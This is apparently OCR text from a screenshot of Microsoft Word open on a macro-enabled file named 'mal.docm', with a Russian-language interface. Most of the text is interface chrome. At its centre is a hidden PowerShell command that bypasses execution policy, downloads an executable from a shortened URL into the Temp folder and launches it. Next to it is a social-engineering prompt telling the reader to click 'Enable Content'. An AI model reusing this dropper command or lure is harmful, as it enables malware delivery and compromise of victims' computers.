 mal.docm - Word
Sign in
File Home Insert Design Layout References Mailings Review View Developer Help Tell me what you want to do Share
Visual Basic
Macros
Record Macro
Pause Recording
Macro Security
Code
Add-ins
Word Add-ins
COM Add-ins
Add-ins
Aa Aa
Design Mode
Properties
Group
Controls
XML Mapping Pane
Mapping
Block Authors
Restrict Editing
Protect
Document Template
Templates
PRODUCT NOTICE Word hasn't been activated. To keep using Word without interruption, activate before Saturday, June 27, 2020. Activate
Microsoft Word
powershell.exe -executionpolicy bypass -W Hidden -command (new-object
System.Net.WebClient).DownloadFile('http://tinyurl.com/ybz4nnyg',$env:Temp+
'\Filename.exe');(New-Object -com
Shell.Application).ShellExecute($env:Temp+'\Filename.exe')
OK
To display the contents of the document click on Enable Content button.
Paste
Format Painter
Clipboard Font
SECURITY WARNING Macros have been disabled. Enable Content
Страница 1 из 1 Число слов: 0 русский
100 %